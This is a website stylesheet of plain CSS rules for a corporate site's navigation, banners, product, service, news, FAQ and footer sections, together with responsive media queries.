.mobile-nav > .mobile-nav-list > li:first-of-type > a { border-top: 1px solid rgba(0, 0, 0, 0.15); }

.mobile-nav > .mobile-nav-list > li > a { font-weight: 600; }

.mobile-nav > .mobile-nav-list > li ul { display: none; background: #fff; }

.mobile-nav > .mobile-nav-list > li ul li a { padding: 12px 24px; }

.mobile-nav > .mobile-nav-list > li ul li ul li a { padding: 12px 36px; }

.mobile-nav > .mobile-nav-list > li > ul > li ul { background-color: #fff; }

.m-shadow { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.5); display: none; z-index: 999; }

header { top: 0; }

header .site_top_nav .nav_contact { background-color: var(--main-theme-color); }

header .site_top_nav .nav_contact .nav_contact_left { -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; }

header .site_top_nav .nav_contact .nav_contact_left ul li a { color: #fff; font-size: 16px; }

header .site_top_nav .nav_contact .nav_contact_left ul li:first-child { margin-right: 30px; }

header .site_top_nav .nav_contact .nav_contact_rigth .nav_search { padding: 10px 5px; border-left: 1px solid rgba(255, 255, 255, 0.18); border-right: 1px solid rgba(255, 255, 255, 0.18); }

header .site_top_nav .nav_contact .nav_contact_rigth .nav_lang { margin: 0 10px; }

header .site_top_nav .nav_contact .nav_contact_rigth .nav_lang #dLabel { background-color: transparent; color: #fff; outline: none; border: none; }

header .site_top_nav .nav_bar { position: relative; }

header .site_top_nav .nav_bar .nav_logo { -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; }

header .site_top_nav .nav_bar .nav_link li { position: relative; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; }

header .site_top_nav .nav_bar .nav_link li a { display: block; font-size: 16px; text-transform: capitalize; color: var(--main-theme-color); white-space: nowrap; }

header .site_top_nav .nav_bar .nav_link li ul { position: absolute; left: 0; top: 140%; -webkit-box-shadow: 0 2px 6px 0 black; box-shadow: 0 2px 6px 0 black; background-color: #fff; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; opacity: 0; visibility: hidden; z-index: 9; }

header .site_top_nav .nav_bar .nav_link li ul li { border-bottom: 1px solid gray; border-collapse: collapse; }

header .site_top_nav .nav_bar .nav_link li ul li a { padding: 15px; position: relative; }

header .site_top_nav .nav_bar .nav_link li ul li::after { content: ''; position: absolute; bottom: 0; left: 0; -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; width: 0; height: 3px; display: block; background-color: var(--main-theme-color); }

header .site_top_nav .nav_bar .nav_link li ul li:hover::after { width: 100%; }

header .site_top_nav .nav_bar .nav_link li ul ul { left: 100%; }

header .site_top_nav .nav_bar .nav_link li ul:hover ul { top: 0; }

header .site_top_nav .nav_bar .nav_link li:hover > ul { opacity: 1; visibility: visible; top: 100%; }

header .site_top_nav .nav_bar .nav_link > li > a { padding: 25px 10px; }

header .site_top_nav .nav_bar .nav_link > li:hover { background-color: var(--main-theme-color); }

header .site_top_nav .nav_bar .nav_link > li:hover > a { color: #fff; }

header .site_top_nav .nav_bar .nav_link .nav_more { position: unset; }

header .site_top_nav .nav_bar .nav_link .nav_more ul li { width: 33.33%; border: 1px solid #f1f1f1; padding: 10px; }

header .site_top_nav .nav_bar .nav_link .nav_more ul li img { width: 100px; height: 100px; border: 1px solid var(--main-theme-color); }

header .site_top_nav .nav_bar .nav_jump { margin: 0 0 0 10px; }

header .site_top_nav .nav_bar .nav_jump a { padding: 15px; }

main .home_banner .owl-banner .banner_content { position: absolute; z-index: 9; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); color: #fff; }

main .home_banner .owl-banner .banner_content h2 { font-size: 50px; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); }

main .home_banner .owl-banner .banner_content .banner_box { max-width: 700px; margin: 0 auto; margin-top: 60px; }

main .home_banner .owl-banner .banner_content .banner_box p { font-size: 18px; -webkit-transform: translateX(50%); -ms-transform: translateX(50%); transform: translateX(50%); }

main .home_banner .owl-banner .banner_content .banner_box .banner_btn { margin-top: 60px; -webkit-transform: translateY(100%); -ms-transform: translateY(100%); transform: translateY(100%); }

main .home_banner .owl-banner .banner_content .banner_box .banner_btn a { padding: 15px; display: inline-block; min-width: 320px; font-size: 18px; margin: 0 5px; }

main .home_banner .owl-banner .banner_content .banner_box .banner_btn a:first-child { background-color: var(--main-theme-color); color: #fff; border: 3px solid var(--main-theme-color); }

main .home_banner .owl-banner .banner_content .banner_box .banner_btn a:last-child { border: 3px solid #fff; }

main .home_banner .owl-banner .banner_content .banner_box > * { -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

main .home_banner .owl-banner .banner_content > * { opacity: 0; visibility: hidden; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

main .home_banner .owl-banner .active .banner_content > * { opacity: 1; visibility: visible; }

main .home_banner .owl-banner .active .banner_content h2, main .home_banner .owl-banner .active .banner_content p { -webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); }

main .home_banner .owl-banner .active .banner_content .banner_btn { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); }

main .home_manu h1 { font-size: 60px; }

main .home_manu p { font-size: 18px; }

main .home_chooes .chooes_left { max-width: 750px; margin-left: auto; margin-right: -15px; background: #F6F6F6; padding: 50px 100px 70px; -webkit-box-shadow: 5px 4px 27px 0px rgba(0, 0, 0, 0.3); box-shadow: 5px 4px 27px 0px rgba(0, 0, 0, 0.3); }

main .home_chooes .chooes_left ul li { margin: 15px 0; font-size: 16px; list-style: disc; }

main .home_chooes .chooes_left a { min-width: 200px; }

main .home_chooes .chooes_right { position: relative; margin-left: -15px; }

main .home_chooes .chooes_right img { position: absolute; opacity: 0; -webkit-transition: all 1s; -o-transition: all 1s; transition: all 1s; visibility: hidden; z-index: 1; }

main .home_chooes .chooes_right .active { opacity: 1; visibility: visible; z-index: 2; }

main .home_chooes .chooes_box { background-color: var(--main-theme-color); position: relative; z-index: 9; width: 210px; height: 210px; margin: 0 auto; border-radius: 50%; top: -50px; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-flow: column; -ms-flex-flow: column; flex-flow: column; }

main .home_chooes .chooes_box .chooes_item { display: none; opacity: 0; -webkit-transition: all 1s; -o-transition: all 1s; transition: all 1s; }

main .home_chooes .chooes_box .active { display: block; opacity: 1; }

main .home_chooes .chooes_box span { font-size: 56px; color: #FFD100; font-weight: bold; }

main .home_chooes .chooes_box span::after { content: "+"; }

main .home_chooes .chooes_box p { font-size: 16px; color: #fff; }

main .home_chooes::after { content: ''; display: block; height: 100%; width: 50%; position: absolute; left: 0; background-image: url("https://upload.digoodcms.com/748/image_1634023067_%E6%9C%AA%E6%A0%87%E9%A2%98-1.png"); background-repeat: no-repeat; z-index: -1; top: 10%; }

main .home_chooes .form-control { height: 60px; background: #f2f4f6; }

main .home_chooes .owl-partner .owl-nav { display: none; }

main .home_project .home_title h3 { font-size: 25px; }

main .home_project .project_box { position: relative; }

main .home_project .project_box .project_box_content { position: absolute; height: 0; opacity: 0; width: 100%; padding: 40px 30px; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; background-color: rgba(4, 20, 42, 0.88); top: 0; left: 0; color: #fff; }

main .home_project .project_box .project_box_content a { margin: 0 auto; min-width: 200px; padding: 10px; font-size: 16px; }

main .home_project .project_box:hover .project_box_content { height: 100%; opacity: 1; width: 100%; }

main .home_project .project_content_bottom h2 { -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; }

main .home_project .project_content_bottom p { -webkit-box-flex: 2; -webkit-flex: 2; -ms-flex: 2; flex: 2; position: relative; padding-left: 20px; }

main .home_project .project_content_bottom p::before { position: absolute; left: 0; height: 100%; width: 2px; background-color: #fff; display: block; content: ''; }

main .home_project .swiper-button-next, main .home_project .swiper-button-prev { display: none; }

main .home_appliction { position: relative; }

main .home_appliction .appliction { position: absolute; left: 0; bottom: 0; max-width: 1475px; }

main .home_appliction .appliction .left { padding: 40px; background-color: var(--main-theme-color); }

main .home_appliction .appliction .left .number { margin: 0; -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; }

main .home_appliction .appliction .left .number li { font-size: 16px; margin: 0 10px; cursor: pointer; }

main .home_appliction .appliction .left .number button { background-color: unset; color: #fff; width: 34px; height: 34px; border-radius: 50%; border: 2px solid; }

main .home_appliction .appliction .left .describe { -webkit-box-flex: 2; -webkit-flex: 2; -ms-flex: 2; flex: 2; }

main .home_appliction .appliction .left .describe div { opacity: 0; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; display: none; }

main .home_appliction .appliction .left .describe .active { display: block; opacity: 1; }

main .home_appliction .appliction .left .describe p { font-size: 14px; }

main .home_appliction .appliction .right { background-color: #fff; }

main .home_appliction .appliction .right .more { color: #000; padding: 40px; }

main .home_appliction .appliction .right .more a { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-flow: column; -ms-flex-flow: column; flex-flow: column; white-space: nowrap; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }

main .home_news .news_box { background-color: #fff; padding: 20px; }

main .home_news .news_box .news_box_top { position: relative; }

main .home_news .news_box .news_box_top .news_time { position: absolute; right: 0; bottom: -20px; background-color: var(--main-theme-color); color: #fff; text-align: center; padding: 10px; }

main .home_news .news_box .news_box_bottom a { border-color: var(--main-theme-color); }

main .home_news .owl-news .owl-nav { display: none; }

main .home_footer h2 { font-size: 60px; }

main .home_footer .footer_btn { padding: 15px; min-width: 300px; font-size: 16px; }

footer { background-color: var(--main-theme-color); color: #fff; padding: 10px 0; }

footer .site_footer_top { padding: 25px 0; border-bottom: 1px solid rgba(255, 255, 255, 0.5); margin-bottom: 50px; }

footer .site_footer_top .site-footer-slogan { padding-left: 40px; position: relative; }

footer .site_footer_top .site-footer-slogan::after { content: ""; display: block; height: 88%; width: 1px; background-color: #fff; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); }

footer .site_footer_top .footer_soc_links li { margin-right: 10px; }

footer .site_footer_top .footer_soc_links li a { display: inline-block; width: 36px; height: 36px; line-height: 36px; text-align: center; color: #fff; border-radius: 1000px; background-color: #323c45; font-size: 20px; }

footer .site_footer_widget_line .site_footer_slogan { font-size: 24px; font-weight: 600; position: relative; }

footer .site_footer_widget_line .site_footer_slogan::after { content: ""; display: block; width: 17px; height: 2px; background-color: #fff; position: absolute; left: 0; bottom: -2px; }

footer .site_footer_widget_line .left_contact { margin: 20px 0; }

footer .site_footer_widget_line .left_contact a { font-size: 24px; font-weight: 600; color: #fff; }

footer .site_footer_widget_line .left_contact a:hover { color: var(--main-theme-color); }

footer .site_footer_widget_line p { font-size: 16px; }

footer .site_footer_widget .site_footer_widget_title { margin-top: 0; margin-bottom: 20px; color: #fff; font-weight: normal; font-size: 20px; position: relative; }

footer .site_footer_widget .site_footer_widget_title::after { content: ""; display: block; width: 65px; height: 2px; background-color: #fff; position: absolute; left: 0; bottom: -5px; }

footer .site_footer_widget .site_footer_widget_list { margin: 0; padding: 0; list-style: none; font-size: 16px; }

footer .site_footer_widget .site_footer_widget_list li a { margin-bottom: 10px; display: inline-block; color: #fff; }

footer .site_footer_widget .footer_contact_list { font-size: 16px; }

footer .site_footer_widget .footer_contact_list li { margin-bottom: 10px; }

footer .footer-form-box { margin-top: 15px; }

footer .footer-form-box .flex_form { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; }

footer .footer-form-box .form-group { padding: 0; margin-right: 5px; }

footer .footer-form-box form .form-control { padding: 26px 26px; height: auto; border-radius: 0; }

footer .footer-form-box form [type="submit"] { display: block; width: 100%; height: 100%; border-radius: 0; background-color: var(--main-theme-color); border-color: #fff; }

footer .site_footer_bottom { border-top: 1px solid #fff; }

footer .site_footer_bottom .copyright { margin: 0; }

/*site_form*/
.site_form .form_box { padding: 40px; background: rgba(3, 19, 43, 0.61); }

.site_form .form_box h2 { margin-top: 0; margin-bottom: 40px; }

.site_form .form_box .form_height { height: 50px; }

.site_form .form_box button { min-width: 200px; padding: 15px; background: #00479C; font-size: 18px; border-color: #00479C; }

.styleTthrough { background-color: transparent; color: #fff; border: 1px solid #F6F6F6; padding: 12px 15px; min-width: 180px; border-radius: 0%; }

/*site_form*/
/*actiles*/
.search { background: #F2F4F6; }

.search form input[type=search], .search form button { background: #F2F4F6; height: 60px; border: none; padding: 10px 20px; }

.all_title { background: #F2F4F6; border-left: 3px solid #00479C; }

.all_title h4 { padding: 20px 0 20px 10px; }

.all_categories .all_link li { background: #F2F4F6; padding: 13px; font-size: 16px; margin: 3px 0; }

.all_categories .all_link li a { text-transform: capitalize; }

.all_post ul li { background: #F2F4F6; padding: 13px; margin: 3px 0; }

.all_post ul li figure { -webkit-box-flex: 1; -webkit-flex: 1; -ms-flex: 1; flex: 1; }

.all_post ul li div { margin-left: 10px; -webkit-box-flex: 4; -webkit-flex: 4; -ms-flex: 4; flex: 4; }

.all_post ul li div p span { color: #727372; }

.all_tags .tags { background: #F2F4F6; overflow: hidden; margin: 3px 0; }

.all_tags .tags ul li { float: left; background-color: #fff; margin: 10px; }

.all_tags .tags ul li:hover { background-color: var(--main-theme-color); color: #fff; }

.all_tags .tags ul li a { display: block; padding: 10px 20px; }

.actiles .all_actile figure { overflow: hidden; }

.actiles .all_actile figure img { -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.actiles .all_actile figure:hover img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.actiles .all_actile .all_actile_content { padding: 25px 40px; border: 2px solid #EDEDED; }

.actiles .all_actile .all_actile_content .time { font-size: 16px; color: #03132B; }

.actiles .all_actile .all_actile_content h3 { -webkit-transition: all 0.3s; -o-transition: all 0.3s; transition: all 0.3s; min-height: 66px; }

.actiles .all_actile .all_actile_content p { font-size: 16px; margin-bottom: 20px; }

.actiles .all_actile .all_actile_content div a { font-size: 18px; }

.actiles .all_actile .all_actile_content div span { display: inline-block; border: 1px solid; border-radius: 50%; width: 21px; text-align: center; margin-left: 5px; }

.actiles .all_actile .all_actile_content:hover h3 { color: #00479C; }

/*acticles*/
/* article */
.actile_header span, .actile_footer span { font-size: 16px; }

/* article */
/*product*/
.under { border-bottom: 1px solid #000; position: relative; }

.under::after { position: absolute; left: 0; bottom: -2px; content: ''; background-color: #0046A4; width: 120px; height: 3px; }

.product_section .product_team_bottom figure { border: 1px solid #AAAAAA; }

.product_section .product_section_introduce p { font-size: 16px; }

.product_section .product_section_introduce .product_btn { padding: 10px; min-width: 180px; }

.product_section .swiper-button-next:after, .product_section .swiper-container-rtl .swiper-button-prev:after, .product_section .swiper-button-prev:after, .product_section .swiper-container-rtl .swiper-button-next:after { width: 28px; height: 28px; background: #C6C6C6; border-radius: 50%; color: #fff; font-size: 12px; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.product_section .swiper-button-next.swiper-button-disabled, .product_section .swiper-button-prev.swiper-button-disabled { opacity: 1; }

.product_recom .owl-product-recom figcaption { border: 1px solid #CFCBC9; padding: 10px; }

.product_recom .owl-product-recom figcaption p { min-height: 81px; }

.product_stark span { color: #0046a4; }

.product_stark .nav-tabs li { width: 100%; text-align: center; }

.product_stark .nav-tabs li .icon_box { width: 40px; height: 40px; border-radius: 50%; line-height: 40px; background-color: #fff; }

.product_stark .nav-tabs li .icon_box img { max-width: 30px; }

.product_stark .nav-tabs li .icon_style { background-color: var(--main-theme-color); }

.product_stark .nav-tabs .active a, .product_stark .nav-tabs .active a:focus { background-color: var(--main-theme-color); color: #fff; }

.product_stark ul { list-style: unset; }

.product_stark ul li { list-style: unset; }

/*product*/
/*cases*/
.cases_class .nav { border-bottom: unset; }

.cases_class .nav li { font-weight: bold; font-size: 16px; }

.cases_class .nav .active a, .cases_class .nav .active a:focus { background-color: var(--main-theme-color); color: #FFD100; }

/*cases*/
/*case*/
.case_point { position: relative; }

.case_point img { width: 100%; }

.case_point .case_text { position: absolute; right: 20px; bottom: 0; background-color: #fff; padding: 40px; border-right: 5px solid #FFD100; }

.case_content { position: relative; }

.case_content .case_arts { position: absolute; bottom: 0; background-color: rgba(3, 19, 43, 0.7); color: #fff; padding: 20px; height: 100%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; width: 100%; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-flow: column; -ms-flex-flow: column; flex-flow: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; opacity: 0; -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; height: 0; }

.case_content .case_arts a { font-size: 16px; display: block; }

.case_content .case_arts span { display: inline-block; border: 1px solid; border-radius: 50%; width: 21px; text-align: center; margin-left: 5px; }

.case_content:hover .case_arts { opacity: 1; height: 100%; }

/*case*/
/* services */
.services_soulutions .services_soulutions_inside { max-width: 450px; }

.services_soulutions .services_soulutions_inside p { font-size: 16px; }

.services_soulutions .services_soulutions_inside ul li { position: relative; padding-left: 20px; font-size: 16px; }

.services_soulutions .services_soulutions_inside ul li::after { position: absolute; left: 0; content: "\f05d"; font-family: 'FontAwesome'; color: #1A4C94; }

.services_soulutions .services_soulutions_inside small { border-bottom: 1px solid; }

.services_products .swiper-products { padding: 40px 0; }

.services_products .swiper-products .services_products_content .services_products_inside { background: #F1F1F1; padding: 20px; }

.services_products .swiper-products .services_products_content .services_products_inside ul li { position: relative; font-size: 16px; padding-left: 20px; margin: 20px 0; }

.services_products .swiper-products .services_products_content .services_products_inside ul li::before { position: absolute; left: 0; top: 0; content: "\f00c"; font-family: 'FontAwesome'; color: var(--main-text-color); }

.services_products .swiper-products .services_products_content .services_products_inside a { font-size: 16px; display: block; text-align: center; }

.services_products .swiper-products .services_products_content:hover .services_products_inside { background-color: var(--main-theme-color); color: #fff; }

.services_products .swiper-products .services_products_content:hover .services_products_inside a { color: var(--main-text-color); }

.services_products .swiper-products .swiper-slide-next { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); z-index: 9; }

.services_products .swiper-products .swiper-slide-next .services_products_inside { background-color: var(--main-theme-color); color: #fff; }

.services_products .swiper-products .swiper-slide-next .services_products_inside a { color: var(--main-text-color); }

.services_products .swiper-button-next:after, .services_products .swiper-button-prev:after { font-size: 50px; color: #333; font-weight: bold; }

.services_products .swiper-button-next { right: -50px; }

.services_products .swiper-button-prev { left: -50px; }

.servies_adv { background-color: #f1f1f1; }

.servies_adv .servies_adv_content { background-color: #fff; padding: 20px; position: relative; border-bottom: 3px solid var(--main-theme-color); }

.servies_adv .servies_adv_content .icon { position: absolute; top: -20px; left: 20px; background-color: #fff; width: 40px; height: 40px; }

.servies_adv .servies_adv_content .icon i { font-size: 30px; color: var(--main-text-color); }

.servies_adv .servies_adv_content p { font-size: 15px; }

.servies_adv .servies_adv_content small { border-bottom: 1px solid var(--main-text-color); }

.servies_contact h2 { position: relative; }

.servies_contact h2::after { position: absolute; display: block; content: ""; background: #f1b209; height: 0.3em; height: 0.3em; left: 30%; bottom: 0.2em; z-index: -1; width: 30%; pointer-events: none; -webkit-transform: translateX(-20%); -ms-transform: translateX(-20%); transform: translateX(-20%); }

.servies_contact p { font-size: 16px; }

.servies_contact a { padding: 15px 25px; }

/* services */
/*products*/
.aside_products span { width: 100%; padding: 13px; border: 1px solid #ddd; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; }

.aside_products span a { -webkit-box-flex: 1; -webkit-flex-grow: 1; -ms-flex-positive: 1; flex-grow: 1; }

.aside_products li { font-size: 16px; }

.aside_products li li span { padding-left: 20px; }

.aside_products .active > span { border-left: 3px solid var(--main-theme-color); }

.aside_contact { background: var(--main-theme-color); color: #fff; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-orient: vertical; -webkit-box-direction: normal; -webkit-flex-flow: column; -ms-flex-flow: column; flex-flow: column; padding: 80px 50px; }

.aside_contact a { background-color: #fff; color: var(--main-theme-color); border-radius: 25px; font-size: 20px; padding: 10px 20px; min-width: 200px; }

.all_product figure { border: 1px solid #D9D6D3; overflow: hidden; }

.all_product figure img { -webkit-transition: 0.5s; -o-transition: 0.5s; transition: 0.5s; }

.all_product figure:hover img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.all_product h4 { font-weight: unset; color: #000; }

/*products*/
/*about us*/
.about_profile .about_video .video_link { width: 85px; height: 85px; line-height: 85px; text-align: center; color: var(--main-theme-color); background-color: #fff; border-color: #fff; font-size: 1.7rem; border-radius: 1000px; border: 6px solid var(--main-theme-color); -webkit-box-shadow: none !important; box-shadow: none !important; padding: 0; z-index: 3; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }

.about_profile .about_video .item-img { position: relative; padding-bottom: 80%; overflow: hidden; }

.about_profile .about_video .item-img .item-img-inner { position: absolute; top: 0; left: 50%; -webkit-transform: translateX(-50%); -ms-transform: translateX(-50%); transform: translateX(-50%); height: 100%; min-width: 100%; }

.about_profile .about_video .item-img .item-img-inner img { min-width: 100%; height: 100%; }

.about_profile .about_content { padding-left: 70px; max-width: 600px; }

.about_profile .about_content p { font-size: 16px; }

.about_num { background: #F2F6F8; }

.about_num .about_num_box { background: #FFFFFF; border: 1px solid #D6D6D6; }

.about_num .about_num_box span { font-size: 40px; }

.about_num .about_num_box p { font-size: 18px; min-height: 64px; }

.about_stark { height: 780px; }

.about_stark .item_video { width: 100px; height: 100px; background-color: #fff; border-radius: 50%; margin-left: auto; font-size: 25px; border: 7px solid #F3D346; }

.about_stark .item_video:hover { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.about_stark .item_video i { color: #F3D346; }

.about_tram .tab-pane .team_top { width: 100%; height: 500px; margin-left: auto; margin-right: auto; }

.about_tram .tab-pane .team_bottom { height: 200px; -webkit-box-sizing: border-box; box-sizing: border-box; padding: 10px 0; }

.about_tram .tab-pane .swiper-slide { width: 25%; height: 100%; opacity: 1; }

.about_tram .nav_tram .active a, .about_tram .nav_tram .active a:focus { background-color: var(--main-theme-color); color: #FFD100; }

.about_tram .tab-content .box { display: none; }

.about_tram .tab-content .active { display: block; }

.about_honor { background: #F2F6F8; }

.about_say .say_title span, .about_say .say_title p { font-size: 16px; }

.about_say .say_title p { color: var(--main-theme-color); }

.about_say .owl-say figure img { border-radius: 50%; }

.about_say .owl-say .say_content { font-size: 16px; margin-left: 10px; }

.about_say .owl-say .say_content p span { color: #B3B3B3; }

.about_get form input { height: 59px; background: #F2F4F6; }

.about_get form [type="submit"] { height: 59px; }

/*about us*/
/*contact us*/
.contact { max-width: 550px; margin: 0 0 0 auto; }

.contact p { font-size: 18px; }

.contact ul li { font-size: 16px; margin-bottom: 10px; }

.contact ul li i { min-width: 30px; font-size: 20px; color: #172a88; }

.contact_back { position: relative; }

.contact_back::after { position: absolute; content: ""; height: 100%; background-color: var(--main-theme-color); width: 22px; top: 0; left: 0; }

/*contact us*/
/*faq*/
.owl-faq .owl-dots { position: absolute; bottom: 0; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; text-align: left; width: 100%; height: 55px; background-color: rgba(8, 29, 59, 0.65); }

.owl-faq .owl-dots .owl-dot span { width: 10px; height: 5px; }

.owl-faq .owl-dots .owl-dot.active span { background: #F1B209; width: 20px; }

.owl-faq .owl-nav [class*=owl-] { margin: 0; }

.owl-faq .owl-nav [class*=owl-]:hover { background-color: unset; color: #000; }

.owl-faq .owl-nav { position: absolute; right: 0; bottom: 0%; z-index: 1; background-color: #fff; margin: 0; }

.owl-faq .owl-nav span { font-size: 40px; padding: 15px; }

.faq_list .panel-default > .panel-heading { background-color: unset; }

.faq_list .panel-default > .panel-heading .panel-title a { color: #F1B209; width: 100%; display: block; position: relative; }

.faq_list .panel-default > .panel-heading .panel-title a::after { content: "\f077"; position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); font-family: 'FontAwesome'; }

.faq_list .panel-default > .panel-heading .panel-title a::before { content: ''; width: 22px; height: 3px; position: absolute; left: 0; bottom: -10px; background: #F1B209; }

.faq_list .panel-default > .panel-heading .panel-title .collapsed { color: unset; }

.faq_list .panel-default > .panel-heading .panel-title .collapsed::after { content: "\f078"; position: absolute; right: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); font-family: 'FontAwesome'; }

.faq_list .panel-default > .panel-heading .panel-title .collapsed::before { display: none; }

.faq_list .panel-default > .panel-heading + .panel-collapse > .panel-body { border: none; }

.faq_list .panel { border: none; -webkit-box-shadow: unset; box-shadow: unset; }

.faq_list .panel-heading { padding: 10px 15px 10px 0; }

.faq_list .panel-body { padding: 15px 15px 15px 0; }

/*faq*/
/*online show*/
.video_play { position: relative; }

.video_play::after { left: 50%; top: 50%; font-family: 'FontAwesome'; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); content: "\f04b"; position: absolute; display: inline-block; background: #F16805; padding: 5px; min-width: 70px; text-align: center; color: #fff; z-index: 1; border-radius: 5px; }

.enlarge { overflow: hidden; position: relative; }

.enlarge img { -webkit-transition: all 0.5s; -o-transition: all 0.5s; transition: all 0.5s; }

.enlarge:hover img { -webkit-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); }

.online_content { padding: 10px 0; font-size: 16px; }

.live_play::before { left: 50px; top: 30px; font-family: 'FontAwesome'; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); content: "\f04bLive"; position: absolute; display: inline-block; background: #F16805; padding: 5px; min-width: 70px; text-align: center; color: #fff; z-index: 1; border-radius: 5px; }

@media screen and (min-width: 768px) { .product_section .swiper-button-next { right: -20px; }
  .product_section .swiper-button-prev { left: -20px; } }

@media screen and (min-width: 1200px) { .home_news .owl-nav { display: block !important; }
  .home_news .owl-nav button { font-size: 34px !important; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); position: absolute; width: 34px; height: 34px; border-radius: 50% !important; border: 2px solid #fff !important; border-radius: 50%; display: -webkit-box !important; display: -webkit-flex !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; color: #fff !important; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
  .home_news .owl-nav .owl-prev { left: -50px; }
  .home_news .owl-nav .owl-next { right: -50px; }
  .owl-partner .owl-nav { display: block !important; }
  .owl-partner .owl-nav button { font-size: 34px !important; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); position: absolute; width: 34px; height: 34px; border-radius: 50% !important; border: 3px solid #A0A1B8 !important; border-radius: 50%; display: -webkit-box !important; display: -webkit-flex !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; color: #A0A1B8 !important; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; }
  .owl-partner .owl-nav .owl-prev { left: -40px; }
  .owl-partner .owl-nav .owl-next { right: -40px; }
  .about_honor { background: #F2F6F8; }
  .about_honor .owl-honor .owl-nav button { font-size: 82px; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); position: absolute; }
  .about_honor .owl-honor .owl-nav .owl-prev { left: -40px; }
  .about_honor .owl-honor .owl-nav .owl-next { right: -40px; }
  .home_project .swiper-button-next, .home_project .swiper-container-rtl .swiper-button-prev, .home_project .swiper-button-prev, .home_project .swiper-container-rtl .swiper-button-next { display: -webkit-box !important; display: -webkit-flex !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center; justify-content: center; width: 34px; height: 34px; border: 3px solid #A0A1B8; border-radius: 50%; }
  .home_project .swiper-button-next, .home_project .swiper-container-rtl .swiper-button-prev { right: -50px; }
  .home_project .swiper-button-prev, .home_project .swiper-container-rtl .swiper-button-next { left: -50px; }
  .home_project .swiper-button-prev:after, .home_project .swiper-container-rtl .swiper-button-next:after, .home_project .swiper-button-next:after, .home_project .swiper-container-rtl .swiper-button-prev:after { font-weight: bold; font-size: 14px; color: #A0A1B8; } }

/*online show*/
@media screen and (max-width: 1200px) { main .home_banner .owl-banner .banner_content .banner_box .banner_btn a { padding: 10px; min-width: 240px; }
